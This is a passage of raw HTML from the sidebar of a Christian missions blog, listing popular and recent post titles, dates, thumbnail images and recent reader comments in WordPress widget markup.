src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19886 avia-img-lazy-loading-19886 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-36x36.jpg" class="wp-image-19886 avia-img-lazy-loading-19886 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2009/04/How-Do-Non-Christians-View-Your-Community-Service-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: How Do Non-Christians View Your Community Service?" href="https://missionalchallenge.com/how-do-non-christians-view-your-community-service/">How Do Non-Christians View Your Community Service?</a><span class="news-time">April 27, 2009 - 2:00 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Danger of Attractionalism" href="https://missionalchallenge.com/the-danger-of-attractionalism/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19541 avia-img-lazy-loading-19541 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-36x36.jpg" class="wp-image-19541 avia-img-lazy-loading-19541 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/The-Danger-of-Attractionalism-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: The Danger of Attractionalism" href="https://missionalchallenge.com/the-danger-of-attractionalism/">The Danger of Attractionalism</a><span class="news-time">February 28, 2008 - 1:00 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Should Churches “Stay the Course”? MT1" href="https://missionalchallenge.com/should-churches-stay-the-course/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19540 avia-img-lazy-loading-19540 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-36x36.jpg" class="wp-image-19540 avia-img-lazy-loading-19540 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Should-Churches-“Stay-the-Course”-MT1-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: Should Churches “Stay the Course”? MT1" href="https://missionalchallenge.com/should-churches-stay-the-course/">Should Churches “Stay the Course”? MT1</a><span class="news-time">December 11, 2006 - 5:40 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Embracing the Spirit of Challenge: A Journey Towards Purpose and Passion" href="https://missionalchallenge.com/embracing-the-spirit-of-challenge-a-journey-towards-purpose-and-passion/"></a><div class="news-headline"><a class='news-title' title="Read: Embracing the Spirit of Challenge: A Journey Towards Purpose and Passion" href="https://missionalchallenge.com/embracing-the-spirit-of-challenge-a-journey-towards-purpose-and-passion/">Embracing the Spirit of Challenge: A Journey Towards Purpose...</a><span class="news-time">December 10, 2025 - 4:44 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Crimson Thread Through Loss" href="https://missionalchallenge.com/the-crimson-thread-through-loss/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-26305 avia-img-lazy-loading-26305 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-100x100.png 100w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png" class="wp-image-26305 avia-img-lazy-loading-26305 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-100x100.png 100w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: The Crimson Thread Through Loss" href="https://missionalchallenge.com/the-crimson-thread-through-loss/">The Crimson Thread Through Loss</a><span class="news-time">February 6, 2024 - 12:28 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: A Healthy You" href="https://missionalchallenge.com/a-healthy-you/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-26257 avia-img-lazy-loading-26257 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-100x100.png 100w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png" class="wp-image-26257 avia-img-lazy-loading-26257 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-100x100.png 100w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: A Healthy You" href="https://missionalchallenge.com/a-healthy-you/">A Healthy You</a><span class="news-time">April 18, 2023 - 9:40 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Crimson Thread Through Disability" href="https://missionalchallenge.com/the-crimson-thread-through-disability/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-26211 avia-img-lazy-loading-26211 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-100x100.png 100w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png" class="wp-image-26211 avia-img-lazy-loading-26211 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-100x100.png 100w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: The Crimson Thread Through Disability" href="https://missionalchallenge.com/the-crimson-thread-through-disability/">The Crimson Thread Through Disability</a><span class="news-time">February 10, 2023 - 10:23 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Go. Be. Do. (2014)" href="https://missionalchallenge.com/go-be-do-2014/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19860 avia-img-lazy-loading-19860 attachment-widget size-widget wp-post-image" alt="Go. Be. Do. (2014) | missional challenge.com" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg" class="wp-image-19860 avia-img-lazy-loading-19860 attachment-widget size-widget wp-post-image" alt="Go. Be. Do. (2014) | missional challenge.com" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: Go. Be. Do. (2014)" href="https://missionalchallenge.com/go-be-do-2014/">Go. Be. Do. (2014)</a><span class="news-time">January 30, 2014 - 7:44 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Today&#8217;s Highlight: Authenticity" href="https://missionalchallenge.com/todays-highlight-authenticity/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-20201 avia-img-lazy-loading-20201 attachment-widget size-widget wp-post-image" alt="Today&#039;s Highlight: Authenticity | missionalchallenge.com" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-36x36.jpg" class="wp-image-20201 avia-img-lazy-loading-20201 attachment-widget size-widget wp-post-image" alt="Today&#039;s Highlight: Authenticity | missionalchallenge.com" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Todays-Highlight-Authenticity-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: Today&#8217;s Highlight: Authenticity" href="https://missionalchallenge.com/todays-highlight-authenticity/">Today&#8217;s Highlight: Authenticity</a><span class="news-time">January 29, 2014 - 7:59 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: On Starting Church Planting Movements" href="https://missionalchallenge.com/on-starting-church-planting-movements/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-20098 avia-img-lazy-loading-20098 attachment-widget size-widget wp-post-image" alt="On Starting Church Planting Movements | missionalchallenge.com" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-36x36.jpg" class="wp-image-20098 avia-img-lazy-loading-20098 attachment-widget size-widget wp-post-image" alt="On Starting Church Planting Movements | missionalchallenge.com" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/On-Starting-Church-Planting-Movements-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: On Starting Church Planting Movements" href="https://missionalchallenge.com/on-starting-church-planting-movements/">On Starting Church Planting Movements</a><span class="news-time">January 28, 2014 - 7:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Reducing Body Fat (Part 1)" href="https://missionalchallenge.com/reducing-body-fat-part-1/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-20181 avia-img-lazy-loading-20181 attachment-widget size-widget wp-post-image" alt="Reducing Body Fat (Part 1) |" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-36x36.jpg" class="wp-image-20181 avia-img-lazy-loading-20181 attachment-widget size-widget wp-post-image" alt="Reducing Body Fat (Part 1) |" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Reducing-Body-Fat-Part-1-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: Reducing Body Fat (Part 1)" href="https://missionalchallenge.com/reducing-body-fat-part-1/">Reducing Body Fat (Part 1)</a><span class="news-time">January 27, 2014 - 6:50 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Cultivating Movements" href="https://missionalchallenge.com/cultivating-movements/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-20096 avia-img-lazy-loading-20096 attachment-widget size-widget wp-post-image" alt="Cultivating Movements | missionalchallenge.com" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-36x36.jpg" class="wp-image-20096 avia-img-lazy-loading-20096 attachment-widget size-widget wp-post-image" alt="Cultivating Movements | missionalchallenge.com" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Cultivating-Movements-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: Cultivating Movements" href="https://missionalchallenge.com/cultivating-movements/">Cultivating Movements</a><span class="news-time">January 26, 2014 - 7:42 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Church Planter: Welcome Obscurity" href="https://missionalchallenge.com/church-planter-welcome-obscurity/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19941 avia-img-lazy-loading-19941 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-36x36.jpg" class="wp-image-19941 avia-img-lazy-loading-19941 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2017/03/Church-Planter-Welcome-Obscurity-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: Church Planter: Welcome Obscurity" href="https://missionalchallenge.com/church-planter-welcome-obscurity/">Church Planter: Welcome Obscurity</a><span class="news-time">January 23, 2014 - 7:10 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Discovery Bible Study" href="https://missionalchallenge.com/discovery-bible-study/#comment-8412"><span class="news-thumb"><img alt='josann.klassik' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a4d6a388e9fb9459cc983ad518f00a736c55020cba2572f8f2315ebeff2a6684?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a4d6a388e9fb9459cc983ad518f00a736c55020cba2572f8f2315ebeff2a6684?s=48&#038;r=g"/><noscript><img alt='josann.klassik' src='https://secure.gravatar.com/avatar/a4d6a388e9fb9459cc983ad518f00a736c55020cba2572f8f2315ebeff2a6684?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4d6a388e9fb9459cc983ad518f00a736c55020cba2572f8f2315ebeff2a6684?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></noscript></span><strong class="news-headline">God bless you Dr. Dave. This article is really useful for...<span class="news-time">May 5, 2019 - 10:22 am by josann.klassik</span></strong></a></li><li class="news-content"><a class="news-link" title="The Greatest Missionary Ever: Jesus Christ" href="https://missionalchallenge.com/the-greatest-missionary-ever-jesus-christ/#comment-8411"><span class="news-thumb"><img alt='stedjamulia' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/de9d4dd8fd7a7681564c820262706e9a5c6db51c4b76e9832728f8ef9030a742?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/de9d4dd8fd7a7681564c820262706e9a5c6db51c4b76e9832728f8ef9030a742?s=48&#038;r=g"/><noscript><img alt='stedjamulia' src='https://secure.gravatar.com/avatar/de9d4dd8fd7a7681564c820262706e9a5c6db51c4b76e9832728f8ef9030a742?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/de9d4dd8fd7a7681564c820262706e9a5c6db51c4b76e9832728f8ef9030a742?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></noscript></span><strong class="news-headline">I loved this article and shared it with my group on Facebook...<span class="news-time">January 24, 2019 - 5:55 am by 